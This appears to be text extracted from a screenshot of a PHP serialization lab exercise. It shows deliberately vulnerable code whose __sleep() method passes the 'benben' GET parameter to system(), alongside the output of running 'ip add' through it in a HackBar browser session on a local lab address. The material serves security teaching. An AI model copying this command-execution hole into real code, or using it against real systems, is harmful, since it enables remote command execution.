 <?php
highlight_file(__FILE__);
error_reporting(0);
class User {
const SITE = 'uusama';
public $username;
public $nickname;
private $password;
public function __construct($username, $nickname, $password) {
$this->username = $username;
$this->nickname = $nickname;
$this->password = $password;
}
public function __sleep() {
system($this->username);
}
}
$cmd = $_GET['benben'];
$user = new User($cmd, 'b', 'c');
echo serialize($user);
?>
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00
forever preferred_lft forever 24: eth0@if25: mtu 1500 qdisc noqueue state UP group default
172.17.255.255 scope global eth0 valid_lft forever preferred_lft forever N;
查看器 控制台 调试器 网络 HackBar {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.38.128:8002/class08/2.php/?benben=ip add